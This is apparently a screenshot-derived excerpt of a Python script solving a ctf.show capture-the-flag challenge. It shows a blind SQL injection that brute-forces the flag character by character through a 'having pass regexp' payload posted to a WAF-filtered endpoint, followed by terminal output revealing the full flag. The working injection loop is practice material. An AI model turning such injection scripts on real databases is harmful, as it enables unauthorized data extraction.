 21
22 url = "http://dad14edc-1bba-4bbd-a460-cb23ece25e3e.challenge.ctf.show/select-waf.php"
23 letters = letter = r"{0123456789abcdefg-}hijklmnopqrstuvwxyz"
24 flag = "ctfshow{"
25 for i in range(50):
26     for ch in letters:
27         result = creatStr(flag + ch)
28         data = {"tableName":"ctfshow_user group by pass having pass regexp(concat({}))".format(result)}
29         res = requests.post(url = url, data = data)
30         if "$user_count = 1;" in res.text:
31             flag += ch
32             print(flag)
33             # if ch == '}':
34             #     exit()
35             break # 寻找下一个位置
问题 输出 调试控制台 终端 端口
ctfshow{6aa67beb-ac62-404d-83d2
ctfshow{6aa67beb-ac62-404d-83d2-
ctfshow{6aa67beb-ac62-404d-83d2-3
ctfshow{6aa67beb-ac62-404d-83d2-37
ctfshow{6aa67beb-ac62-404d-83d2-37f
ctfshow{6aa67beb-ac62-404d-83d2-37f0
ctfshow{6aa67beb-ac62-404d-83d2-37f06
ctfshow{6aa67beb-ac62-404d-83d2-37f06f
ctfshow{6aa67beb-ac62-404d-83d2-37f06fd
ctfshow{6aa67beb-ac62-404d-83d2-37f06fd3
ctfshow{6aa67beb-ac62-404d-83d2-37f06fd34
ctfshow{6aa67beb-ac62-404d-83d2-37f06fd347
ctfshow{6aa67beb-ac62-404d-83d2-37f06fd347e
ctfshow{6aa67beb-ac62-404d-83d2-37f06fd347ed
ctfshow{6aa67beb-ac62-404d-83d2-37f06fd347ed}